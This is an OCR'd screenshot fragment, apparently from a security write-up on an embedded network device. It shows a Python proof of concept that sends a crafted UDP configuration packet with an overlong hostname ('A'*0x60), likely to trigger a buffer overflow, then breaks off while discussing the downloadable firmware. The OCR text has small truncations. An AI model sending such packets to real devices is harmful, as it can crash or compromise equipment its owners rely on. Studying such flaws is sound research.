
socket.socket(socket.AF_INET,socket.SOCK_DGRA
s.connect(("10.10.10.10",3250))

s.send("protocol version = 1.10; "

       +"fb type = EVIL-DEVICE; "

       +"module version = 0.66.6; "

       +"mac = 00-30-11-00-BA-CA; "

       +"ip = 192.168.1.52; "

       +"sn = 255.255.255.0; "

       +"gw = 192.168.1.1; "

       +"dhcp = off; "

       +"pswd = off; "

       +"hn = "+"A"*0×60+"; "

       +"dns1 = 192.168.1.33;")

Another interesting thing is that you 
can download the firmware for

free. The firmware is a .bin file that 